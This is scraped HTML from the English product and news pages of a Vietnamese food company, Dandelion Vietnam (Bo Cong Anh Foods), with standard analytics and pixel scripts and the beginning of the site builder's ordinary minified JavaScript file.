            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/en/products/processed-food/ready-to-cook/fish-ball.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/300x300/ca-vien.png?zc=1" class="owl-lazy" alt="Fish ball" aria-label="Fish ball"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/en/contact.html" data-href="" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Fish ball"><i class="fa fa-phone-alt" aria-hidden="true"></i> Contact</a>
                        <a href="https://boconganhvietnam.com/en/products/processed-food/ready-to-cook/fish-ball.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>main.view_product_detail</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/en/products/processed-food/ready-to-cook/fish-ball.html"  class="two-lines" aria-label="Fish ball">Fish ball</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="252" action="https://boconganhvietnam.com/api/v2/add-to-cart/252">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/en/products/agricultural-products/fresh-agricultural-products/gralic.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/300x300/cu-toi.jpg?zc=1" class="owl-lazy" alt="Gralic" aria-label="Gralic"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/en/contact.html" data-href="" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Gralic"><i class="fa fa-phone-alt" aria-hidden="true"></i> Contact</a>
                        <a href="https://boconganhvietnam.com/en/products/agricultural-products/fresh-agricultural-products/gralic.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>main.view_product_detail</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/en/products/agricultural-products/fresh-agricultural-products/gralic.html"  class="two-lines" aria-label="Gralic">Gralic</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="260" action="https://boconganhvietnam.com/api/v2/add-to-cart/260">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/en/products/agricultural-products/dry-argicultural-products/dried-ginger-slices.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/300x300/gung-lat-say-kho.jpg?zc=1" class="owl-lazy" alt="Dried ginger slices" aria-label="Dried ginger slices"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/en/contact.html" data-href="" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Dried ginger slices"><i class="fa fa-phone-alt" aria-hidden="true"></i> Contact</a>
                        <a href="https://boconganhvietnam.com/en/products/agricultural-products/dry-argicultural-products/dried-ginger-slices.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>main.view_product_detail</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/en/products/agricultural-products/dry-argicultural-products/dried-ginger-slices.html"  class="two-lines" aria-label="Dried ginger slices">Dried ginger slices</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="259" action="https://boconganhvietnam.com/api/v2/add-to-cart/259">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/en/products/agricultural-products/dry-argicultural-products/dried-scallions.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/300x300/hanh-la-say-kho.jpg?zc=1" class="owl-lazy" alt="Dried scallions" aria-label="Dried scallions"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/en/contact.html" data-href="" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Dried scallions"><i class="fa fa-phone-alt" aria-hidden="true"></i> Contact</a>
                        <a href="https://boconganhvietnam.com/en/products/agricultural-products/dry-argicultural-products/dried-scallions.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>main.view_product_detail</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/en/products/agricultural-products/dry-argicultural-products/dried-scallions.html"  class="two-lines" aria-label="Dried scallions">Dried scallions</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>                    </div>
</div>
                                            </div>
                                                        </div>
        </div>
    </div>
            		</div>
			<div  class="widget wrapper widget-post  " data-widget-id="12" data-widget="post">
			            <div class="widget_post_body style2 " style="">
    <div class=""> 
            </div>
            <div class="widget-content" data-limit="6">
                		<div class="tab-content post-view">
                                                            <div id="tab_style_12_0" class="tab-pane active">
                                    	 	                            <div class="owl-carousel d-carousel w-post-carousel-style2 relative" data-margin="20" data-autoplayTimeout="5000" data-responsive-0="2" data-responsive-576="2" data-responsive-768="2" data-responsive-992="1" data-autoplay="1" data-loop="true">
            <div class="post-item relative" data-id="173">
    <figure class="photoframe relative">
                    <div class="relative img-post">
                <a href="https://boconganhvietnam.com/en/certificate/iso-22000-2018-certificate.html"  class="d-block relative text-center">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/800x600/004427-0002.jpg?zc=1" class="owl-lazy" alt="ISO 22000:2018 certificate" aria-label="ISO 22000:2018 certificate"/>
                                    </a>
            </div>
                            <figcaption class="info-post">
                <div class="bg-gradient"></div>
                <div class="wrap-two-lines post-title">
                    <a href="https://boconganhvietnam.com/en/certificate/iso-22000-2018-certificate.html"  class="two-lines" aria-label="ISO 22000:2018 certificate">ISO 22000:2018 certificate</a>
                </div>
                <p class="f-size-medium post-view-date">
                                                                    <span class="post-date">
                            <i class="fas fa-calendar-alt"></i> 05/06/2024 
                                                        <span class="d-none-sidebar"> | </span>
                                                    </span>
                                                                        <span class="post-item-view">
                            <i class="fas fa-eye"></i> 1054 Views
                        </span>
                                                            </p>
                                    <div class="description"><p>ISO 22000:2018 certificate</p>
</div>
                                <div class="read-more">
                    <a href="https://boconganhvietnam.com/en/certificate/iso-22000-2018-certificate.html" > Read more</a>
                </div>
            </figcaption>
            </figure>
</div>            <div class="post-item relative" data-id="172">
    <figure class="photoframe relative">
                    <div class="relative img-post">
                <a href="https://boconganhvietnam.com/en/certificate/fda-registration-certificate.html"  class="d-block relative text-center">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/800x600/120802-gcn-fda-2024.jpg?zc=1" class="owl-lazy" alt="FDA Registration Certificate" aria-label="FDA Registration Certificate"/>
                                    </a>
            </div>
                            <figcaption class="info-post">
                <div class="bg-gradient"></div>
                <div class="wrap-two-lines post-title">
                    <a href="https://boconganhvietnam.com/en/certificate/fda-registration-certificate.html"  class="two-lines" aria-label="FDA Registration Certificate">FDA Registration Certificate</a>
                </div>
                <p class="f-size-medium post-view-date">
                                                                    <span class="post-date">
                            <i class="fas fa-calendar-alt"></i> 05/06/2024 
                                                        <span class="d-none-sidebar"> | </span>
                                                    </span>
                                                                        <span class="post-item-view">
                            <i class="fas fa-eye"></i> 1300 Views
                        </span>
                                                            </p>
                                    <div class="description"><p>FDA Registration Certificate</p>
</div>
                                <div class="read-more">
                    <a href="https://boconganhvietnam.com/en/certificate/fda-registration-certificate.html" > Read more</a>
                </div>
            </figcaption>
            </figure>
</div>            <div class="post-item relative" data-id="86">
    <figure class="photoframe relative">
                    <div class="relative img-post">
                <a href="https://boconganhvietnam.com/en/news/how-to-differentiat-types-of-shrimp.html"  class="d-block relative text-center">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/800x600/cac-loai-tom.jpg?zc=1" class="owl-lazy" alt="How to differentiate types of shrimp" aria-label="How to differentiate types of shrimp"/>
                                    </a>
            </div>
                            <figcaption class="info-post">
                <div class="bg-gradient"></div>
                <div class="wrap-two-lines post-title">
                    <a href="https://boconganhvietnam.com/en/news/how-to-differentiat-types-of-shrimp.html"  class="two-lines" aria-label="How to differentiate types of shrimp">How to differentiate types of shrimp</a>
                </div>
                <p class="f-size-medium post-view-date">
                                                                    <span class="post-date">
                            <i class="fas fa-calendar-alt"></i> 11/03/2021 
                                                        <span class="d-none-sidebar"> | </span>
                                                    </span>
                                                                        <span class="post-item-view">
                            <i class="fas fa-eye"></i> 11369 Views
                        </span>
                                                            </p>
                                    <div class="description"><p>How to differentiate types of shrimp</p>
</div>
                                <div class="read-more">
                    <a href="https://boconganhvietnam.com/en/news/how-to-differentiat-types-of-shrimp.html" > Read more</a>
                </div>
            </figcaption>
            </figure>
</div>            <div class="post-item relative" data-id="84">
    <figure class="photoframe relative">
                    <div class="relative img-post">
                <a href="https://boconganhvietnam.com/en/operation/tan-suu-spring-opening-ceremony-2021-vietnam-bo-cong-anh-company-limited.html"  class="d-block relative text-center">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/800x600/10.jpg?zc=1" class="owl-lazy" alt="Tan Suu Spring Opening Ceremony 2021 - Vietnam Bo Cong Anh Company Limited" aria-label="Tan Suu Spring Opening Ceremony 2021 - Vietnam Bo Cong Anh Company Limited"/>
                                    </a>
            </div>
                            <figcaption class="info-post">
                <div class="bg-gradient"></div>
                <div class="wrap-two-lines post-title">
                    <a href="https://boconganhvietnam.com/en/operation/tan-suu-spring-opening-ceremony-2021-vietnam-bo-cong-anh-company-limited.html"  class="two-lines" aria-label="Tan Suu Spring Opening Ceremony 2021 - Vietnam Bo Cong Anh Company Limited">Tan Suu Spring Opening Ceremony 2021 - Vietnam Bo Cong Anh Company Limited</a>
                </div>
                <p class="f-size-medium post-view-date">
                                                                    <span class="post-date">
                            <i class="fas fa-calendar-alt"></i> 17/02/2021 
                                                        <span class="d-none-sidebar"> | </span>
                                                    </span>
                                                                        <span class="post-item-view">
                            <i class="fas fa-eye"></i> 5188 Views
                        </span>
                                                            </p>
                                    <div class="description"><p>Start the new year with a smile, joyful joy attracts positive energy. Let's celebrate a new year. A good start to light up hope for a breakthrough and successful new year for Bo Cong Anh Foods</p>
</div>
                                <div class="read-more">
                    <a href="https://boconganhvietnam.com/en/operation/tan-suu-spring-opening-ceremony-2021-vietnam-bo-cong-anh-company-limited.html" > Read more</a>
                </div>
            </figcaption>
            </figure>
</div>            <div class="post-item relative" data-id="83">
    <figure class="photoframe relative">
                    <div class="relative img-post">
                <a href="https://boconganhvietnam.com/en/operation/year-end-party-2020-dandelion-viet-nam-company-limited.html"  class="d-block relative text-center">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/800x600/bgd3.jpg?zc=1" class="owl-lazy" alt="Year end party 2020 - Dandelion Viet Nam Company Limited" aria-label="Year end party 2020 - Dandelion Viet Nam Company Limited"/>
                                    </a>
            </div>
                            <figcaption class="info-post">
                <div class="bg-gradient"></div>
                <div class="wrap-two-lines post-title">
                    <a href="https://boconganhvietnam.com/en/operation/year-end-party-2020-dandelion-viet-nam-company-limited.html"  class="two-lines" aria-label="Year end party 2020 - Dandelion Viet Nam Company Limited">Year end party 2020 - Dandelion Viet Nam Company Limited</a>
                </div>
                <p class="f-size-medium post-view-date">
                                                                    <span class="post-date">
                            <i class="fas fa-calendar-alt"></i> 04/02/2021 
                                                        <span class="d-none-sidebar"> | </span>
                                                    </span>
                                                                        <span class="post-item-view">
                            <i class="fas fa-eye"></i> 4384 Views
                        </span>
                                                            </p>
                                    <div class="description"><p>On the evening of February 3, 2021, the year-end party of the company was held with a lot of interesting contents: Music arts, lucky draw, prize-winning games ... This is also an opportunity for us, let's meet, celebrate and look back on the past year. Despite many hardships, but thanks to the consular consensus and unanimous solidarity of the staff, in the past year, the company also achieved certain successes.</p>
</div>
                                <div class="read-more">
                    <a href="https://boconganhvietnam.com/en/operation/year-end-party-2020-dandelion-viet-nam-company-limited.html" > Read more</a>
                </div>
            </figcaption>
            </figure>
</div>            <div class="post-item relative" data-id="81">
    <figure class="photoframe relative">
                    <div class="relative img-post">
                <a href="https://boconganhvietnam.com/en/news/excellent-use-of-japanese-salmon-egg.html"  class="d-block relative text-center">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/800x600/trung-ca-hoi-1.jpg?zc=1" class="owl-lazy" alt="EXCELLENT USE OF JAPANESE SALMON EGG" aria-label="EXCELLENT USE OF JAPANESE SALMON EGG"/>
                                    </a>
            </div>
                            <figcaption class="info-post">
                <div class="bg-gradient"></div>
                <div class="wrap-two-lines post-title">
                    <a href="https://boconganhvietnam.com/en/news/excellent-use-of-japanese-salmon-egg.html"  class="two-lines" aria-label="EXCELLENT USE OF JAPANESE SALMON EGG">EXCELLENT USE OF JAPANESE SALMON EGG</a>
                </div>
                <p class="f-size-medium post-view-date">
                                                                    <span class="post-date">
                            <i class="fas fa-calendar-alt"></i> 28/01/2021 
                                                        <span class="d-none-sidebar"> | </span>
                                                    </span>
                                                                        <span class="post-item-view">
                            <i class="fas fa-eye"></i> 6824 Views
                        </span>
                                                            </p>
                                    <div class="description"><p>Japan red salmon eggs are known to be a luxury and rare food, but the nutritional content of these Japanese salmon eggs is huge and good for your family's health.</p>
</div>
                                <div class="read-more">
                    <a href="https://boconganhvietnam.com/en/news/excellent-use-of-japanese-salmon-egg.html" > Read more</a>
                </div>
            </figcaption>
            </figure>
</div>    </div>
                                            </div>
                            </div>
        </div>
    </div>
            		</div>
			<div  class="widget wrapper widget-fanpage_fb  " data-widget-id="13" data-widget="fanpage_fb">
			            <div class="widget-fanpage widget-13" style="">
	<div class="widget-content text-center">
	<div class="fb-page">
		<iframe loading="lazy" src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/seafoodsvietnam&tabs=timeline&height=5&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="100%" height="5" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
	</div>
</div></div>
            		</div>
			<div  class="widget wrapper widget-text_editor  " data-widget-id="65" data-widget="text_editor">
			            <div class="widget-text_editor widget-65 " style="">
	<div class="">
		<div class="ck_editor_content widget-content">
		
	</div>
</div></div>
            		</div>
			<div  class="widget wrapper widget-statistic  " data-widget-id="14" data-widget="statistic">
			            
            		</div>
	</aside>
</div>    </div>                            </div>
            <footer class="footer">
		<div class="footer-top">
					<div  class="widget widget-partner widget-25  " data-widget-id="25" data-widget="partner">
			<div class="block-wrapper widget-partner " style="">
	<div class="container">
		<div class="brands-container">
						<div class="relative widget-content">
									<div class="owl-carousel d-carousel w-partner-carousel" data-loop="true" data-autoplay="1" data-autoplayTimeout="5000" data-margin="20" data-responsive-0="1" data-responsive-576="2" data-responsive-768="3" data-responsive-992="4">
		<div>
					<img style="margin: 0px auto; width: unset; max-height: 400px" alt="VINGROUP" aria-label="VINGROUP" src="https://media.loveitopcdn.com/22794/thumb/vingroup.png" width="100%" height="100%">
				<div class="info">
			<a href="javascript:void(0)"  aria-label="VINGROUP">
				<span class="title-info">VINGROUP</span>
			</a>
        </div>
	</div>
		<div>
					<img style="margin: 0px auto; width: unset; max-height: 400px" alt="QSR" aria-label="QSR" src="https://media.loveitopcdn.com/22794/thumb/145534-logo-sqr.png" width="100%" height="100%">
				<div class="info">
			<a href="javascript:void(0)"  aria-label="QSR">
				<span class="title-info">QSR</span>
			</a>
        </div>
	</div>
		<div>
					<img style="margin: 0px auto; width: unset; max-height: 400px" alt="Vifon" aria-label="Vifon" src="https://media.loveitopcdn.com/22794/thumb/vifon.png" width="100%" height="100%">
				<div class="info">
			<a href="javascript:void(0)"  aria-label="Vifon">
				<span class="title-info">Vifon</span>
			</a>
        </div>
	</div>
		<div>
					<img style="margin: 0px auto; width: unset; max-height: 400px" alt="Golden Gate" aria-label="Golden Gate" src="https://media.loveitopcdn.com/22794/thumb/golden-gate.png" width="100%" height="100%">
				<div class="info">
			<a href="javascript:void(0)"  aria-label="Golden Gate">
				<span class="title-info">Golden Gate</span>
			</a>
        </div>
	</div>
		<div>
					<img style="margin: 0px auto; width: unset; max-height: 400px" alt="Co.opmart" aria-label="Co.opmart" src="https://media.loveitopcdn.com/22794/thumb/logo-co-opmart.jpg" width="100%" height="100%">
				<div class="info">
			<a href="javascript:void(0)"  aria-label="Co.opmart">
				<span class="title-info">Co.opmart</span>
			</a>
        </div>
	</div>
	</div>
							</div>
		</div>
	</div>
</div>

		</div>
	</div>		<div class="footer-middle-part">
			<div class="container footer-content">
				<div class="row clearfix reset-col-padding">
																						<div class="footer-1 col-lg-3 col-md-6">
																							<div  class="widget widget-text_editor widget-4 " data-widget-id="4" data-widget="text_editor">
									<div class="block-wrapper">
	<div class="">
		<div class="ck_editor_content widget-content">
		<p style="text-align:center"><a href="http://online.gov.vn/Home/WebDetails/72966"><img src="[data-uri]" data-isrc="https://media.loveitopcdn.com/22794/logo-bo-cong-thuong.png" /></a></p>

<p>&nbsp;</p>

	</div>
</div></div>
								</div>
													</div>
																	<div class="footer-2 col-lg-3 col-md-6">
																							<div  class="widget widget-fanpage_fb widget-33 " data-widget-id="33" data-widget="fanpage_fb">
									<div class="widget-fanpage widget-33">
	<div class="widget-content text-center">
	<div class="fb-page">
		<iframe loading="lazy" src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/SeafoodsVietnam&tabs=timeline&height=200&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="100%" height="200" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
	</div>
</div></div>
								</div>
													</div>
																	<div class="footer-3 col-lg-3 col-md-6">
																							<div  class="widget widget-text_editor widget-66 " data-widget-id="66" data-widget="text_editor">
									<div class="block-wrapper">
	<div class="">
		<div class="ck_editor_content widget-content">
		
	</div>
</div></div>
								</div>
																							<div  class="widget widget-statistic widget-34 " data-widget-id="34" data-widget="statistic">
									
								</div>
													</div>
																	<div class="footer-4 col-lg-3 col-md-6">
																							<div  class="widget widget-text_editor widget-5 " data-widget-id="5" data-widget="text_editor">
									<div class="block-wrapper">
	<div class="">
		<div class="ck_editor_content widget-content">
		<p><span style="color:#16a085;"><b>DANDELION VIETNAM&nbsp;JOINT STOCK COMPANY</b></span></p>

<p><span style="color:#16a085;"><strong>Factory:</strong>&nbsp;</span>73 Le Thi Sieng, Tan Thong Hoi Commune, Cu&nbsp;Chi Distric, Ho&nbsp;Chi&nbsp;Minh City, Vietnam</p>

<p><strong><span style="color:#16a085;">MST:</span>&nbsp;</strong>0311 414363&nbsp;&nbsp;<span style="color:#16a085;"><strong>Date Range:</strong>&nbsp;</span>14/12/2011&nbsp;</p>

<p><span style="color:#16a085;"><strong>Phone:&nbsp;</strong></span>(+8428) 7300 8806&nbsp;- (+8428) 6656 4467</p>

<p><span style="color:#16a085;"><strong>Hotline</strong></span>: (+84)1900636804</p>

<p><span style="color:#16a085;"><strong>Email 1:</strong></span>&nbsp;info@boconganh-foods.com&nbsp;</p>

<p><span style="color:#16a085;"><strong>Email 2:</strong></span>&nbsp;boconganh.foods@gmail.com</p>

	</div>
</div></div>
								</div>
													</div>
														</div>
			</div>
		</div>
		<div class="footer-bottom">
					<div  class="widget widget-footer widget-28  " data-widget-id="28" data-widget="footer">
			<div style="">
	<div class="container style2" >
		<div class="row center-vertical  flex-sm-row-reverse  widget-content">
							<div class="col-12 col-md-8">
	<div class="text-editor">
		
	</div>
</div>
<div class="col-12 col-md-4">
					<div class="widget-socials_link">
			<div class="social-network">
															<a href="https://www.facebook.com/SeafoodsVietnam/" aria-label="facebook" class="float-shadow" target="_blank">
							<img src="https://static.loveitopcdn.com/themes/base/images/icons-link/icon-facebook.png" alt="facebook">
						</a>
																				<a href="https://twitter.com/foods_bo" aria-label="twitter" class="float-shadow" target="_blank">
							<img src="https://static.loveitopcdn.com/themes/base/images/icons-link/icon-twitter.png" alt="twitter">
						</a>
																				<a href="https://www.youtube.com/channel/UCIXysoS3H1T8v7X2Hc6Nnhw?view_as=subscriber" aria-label="youtube" class="float-shadow" target="_blank">
							<img src="https://static.loveitopcdn.com/themes/base/images/icons-link/icon-youtube.png" alt="youtube">
						</a>
																				<a href="https://www.instagram.com/boconganhvietnam/" aria-label="instagram" class="float-shadow" target="_blank">
							<img src="https://static.loveitopcdn.com/themes/base/images/icons-link/icon-instagram.png" alt="instagram">
						</a>
																													<a href="https://zalo.me/3306033150068998023" aria-label="zalo" class="float-shadow" target="_blank">
							<img src="https://static.loveitopcdn.com/themes/base/images/icons-link/icon-zalo.png" alt="zalo">
						</a>
																													</div>
		</div>
			</div>
					</div>
	</div>
</div>
		</div>
	</div>	</footer>
                        <script>var exit_popup_url = "";</script>
            <button class="scroll-to-top btn-item" aria-label="Go to top"></button>            <div class="float-button">
                                    <div class="btn-quick-alo-phone btn-quick-alo-green btn-quick-alo-show phone-mobile edit_btn_quick_phone position_0 big_size_button left_position" style="">
                    <a id="btn_hotline" href="tel:0787774949" rel="nofollow" aria-label="Hotline">
                        <div class="btn-quick-alo-ph-circle edit_btn_quick_ph_circle"></div>
                        <div class="btn-quick-alo-ph-circle-fill edit_btn_quick_ph_circle_fill"></div>
                        <div class="btn-quick-alo-ph-img-circle edit_btn_quick_ph_img_circle" style="background-image: url(https://static.loveitopcdn.com/themes/base/images/icons/phone-ico.png);"></div>
                    </a>
                </div>
                                    </div>
            <div class="notify-cart" data-hide="5">
	<div class="notify-container">
		<div class="icon-close">
			<i class="fas fa-times"></i>
		</div>
		<div class="icon-notify">
			<i class="fas fa-check-circle"><span></span></i>
		</div>
		<div class="text-notify">main.add_cart_success</div>
		<div class="view-cart"><a href="https://boconganhvietnam.com/en/cart">main.view_cart_and_checkout</a></div>
	</div>
</div>
<div class="notify-cart-no-select-options" data-hide="3" style="display: none; position: fixed; left: 0; right: 0; top: 0; bottom: 0; z-index: 9999;">
	<div class="notify-container" style="border-radius: 2px; overflow: hidden; display: inline-block; cursor: default; padding: 1.9rem 1rem; background-color: rgba(0,0,0,.7); color: #fff; font-size: 1.0625rem; text-align: center; min-width: 21.75rem; max-width: 25rem; position: absolute; top: 50%; left: 50%; transform: translate(-50%,-50%);">
		<div class="icon-close" style="position: absolute; top: 10px; right: 15px; cursor: pointer;">
			<i class="fas fa-times"></i>
		</div>
		<div class="icon-notify">
			<i class="fas fa-exclamation-triangle" style="color: orange"></i>
		</div>
		<div class="text-notify">Please choose product options</div>
	</div>
</div>
                                        <script defer src="https://static.loveitopcdn.com/plugins/elevatezoom-3.0.8/jquery.elevatezoom.min.js"></script>
                        <script defer src="https://static.loveitopcdn.com/plugins/jquery-ui/jquery-ui-custom.min.js"></script>
            <script defer src="https://static.loveitopcdn.com/themes/base/js/plugin.js?id=c850635037ea6bb1af21"></script>
            <script defer src="https://static.loveitopcdn.com/themes/base/js/common.js?id=c1f67fe47181a600e1e9"></script>
            <script defer src="https://static.loveitopcdn.com/themes/base3/js/header.js?id=4d1fe10e20ee453a6ed3"></script>
            <script defer src="https://static.loveitopcdn.com/themes/base3/js/main.js?id=152086648a193dcbe09b"></script>
            <script defer src="https://static.loveitopcdn.com/plugins/bootstrap-4.3.1/js/bootstrap.min.js"></script>
            <script defer src="https://static.loveitopcdn.com/plugins/lite-youtube/lite-yt-embed.min.js"></script>
                            <script defer src="https://sp.zalo.me/plugins/sdk.js"></script>
                                    <script>
  (function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,"script","//www.google-analytics.com/analytics.js","ga");

  ga("create", "UA-56614985-1", "auto");
  ga("send", "pageview");

</script><!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1355365461278683');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1355365461278683&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><!-- Global site tag (gtag.js) - Google Ads: 592955132 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-592955132"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-592955132');
</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-177204546-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-177204546-1');
</script>
   <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4836734,4,401,118,80,00011111']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
_Hasync.push(['Histats.framed_page', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4836734&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->        </div>
        <div class="body_overlay"></div>
    </body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.loveitopcdn.com/themes/base/js/common.js?id=c1f67fe47181a600e1e9
body_size: 13774
content:
function setCookie(t,e){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:30,i=t+"="+encodeURIComponent(e);"number"==typeof a&&(i+=";path=/; max-age="+24*a*60*60,document.cookie=i)}function getCookie(t){for(var e=document.cookie.split(";"),a=0;a<e.length;a++){var i=e[a].split("=");if(t==i[0].trim())return decodeURIComponent(i[1])}}function getRefCode(){return getCookie("ref")}function affiliateIdToForm(){""!=wb_translate.affiliate_id&&($(".widget-form form").length&&$(".widget-form form").append('<input type="hidden" name="affiliate_id" value="'+wb_translate.affiliate_id+'" />'),$("form#contact_form").length&&$("form#contact_form").append('<input type="hidden" name="affiliate_id" value="'+wb_translate.affiliate_id+'" />'))}function loadFBSDK(){$(".fb-page").each(function(t){var e=$(this).parent().width().toFixed(0);0==e&&(e=250),$(this).attr("data-width",e)});var t,e,a,i,n,o="";$('meta[property="fb:app_id"]').attr("content")&&(o="&appId="+$('meta[property="fb:app_id"]').attr("content")),e="script",a="facebook-jssdk",n=(t=document).getElementsByTagName(e)[0],t.getElementById(a)||((i=t.createElement(e)).id=a,i.src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v4.0"+o+"&autoLogAppEvents=1",n.parentNode.insertBefore(i,n))}function updateQueryStringParameter(t,e,a){var i=new RegExp("([?&])"+e+"=.*?(&|$)","i"),n=-1!==t.indexOf("?")?"&":"?";return t.match(i)?t.replace(i,"$1"+e+"="+a+"$2"):t+n+e+"="+a}function removeQueryStringParameter(t,e){var a=t.split("?"),i=new URLSearchParams(a[1]);i.delete(e);var n=a[0];return i.toString()?n+"?"+i.toString():n}function switchCurrency(){$(".switch-currency ul li a").on("click",function(){var t={unit:$(this).data("unit")};setCookie("currency",JSON.stringify(t),30),location.reload()})}function loadSmartButton(){if(addon_smart_feature_menu){var t="";$("body").hasClass("homepage")&&(t="homepage"),$("body").hasClass("category_product")&&(t="category_product"),$("body").hasClass("category_post")&&(t="category_post"),$("body").hasClass("product_detail")&&(t="product_detail"),$("body").hasClass("post_detail")&&(t="post_detail");var e="link="+window.location.href.split("?")[0]+"&pagetype="+t+"&lang_code="+wb_language;$.ajax({url:"/api/v2/smart-feature-menu/load",type:"GET",data:e,headers:{Authorization:"Bearer "+wb_token_public}}).done(function(t){$("body").append(t)})}}function defaultTitleElement(){$(document).find("a").each(function(t){""!=$(this).attr("aria-label")&&null!=$(this).attr("aria-label")||$(this).attr("aria-label",document.title)}),$(document).find("iframe").each(function(t){""!=$(this).attr("aria-label")&&null!=$(this).attr("aria-label")||$(this).attr("aria-label",document.title)}),$(document).find("img").each(function(t){""!=$(this).attr("alt")&&null!=$(this).attr("alt")||$(this).attr("alt",document.title)})}function collapse_element(t){if(1==$(t).data("collapse")){if($(t).addClass("collapse_element"),$(t).addClass("show"),$(document).find(".collapse_element").height()>200){$(document).find(".collapse_element").addClass("collapsed");var e='<div class="btn_collape"><button class="btn btn-outline-info btn-lg">'.concat(wb_translate.text_btn_collapse,"</button></div>");$(document).find(".collapse_element").append(e)}$(document).on("click",".collapse_element.collapsed .btn_collape button",function(){$(document).find(".collapse_element.collapsed .btn_collape").remove(),$(document).find(".collapse_element").addClass("collapse");var 